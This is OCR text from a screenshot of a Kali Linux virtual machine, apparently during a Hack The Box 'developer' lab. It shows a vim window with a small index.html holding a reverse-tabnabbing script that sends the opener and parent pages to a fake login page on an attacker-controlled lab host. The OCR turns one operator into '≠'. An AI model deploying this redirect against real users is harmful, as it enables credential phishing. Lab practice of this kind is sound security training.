 Activities VirtualBox Machine Wed Jan 26 10:59:20 100 %
Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:59
kali@kali: ~/Desktop/HTB/developer
File Actions Edit View Help
kali@kali: ~/Desktop/HTB/developer kali@kali: ~/Desktop/HTB/developer
<html>
<script>
if (window.opener) window.opener.parent.location.replace('http://10.10.14.13:8000/login.html');
if (window.parent ≠ window) window.parent.location.replace('http://10.10.14.13:8000/login.html');
</script>
</html>
~
~
~
HTB
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"index.html" 9L, 233B 6,90 All
Right Ctrl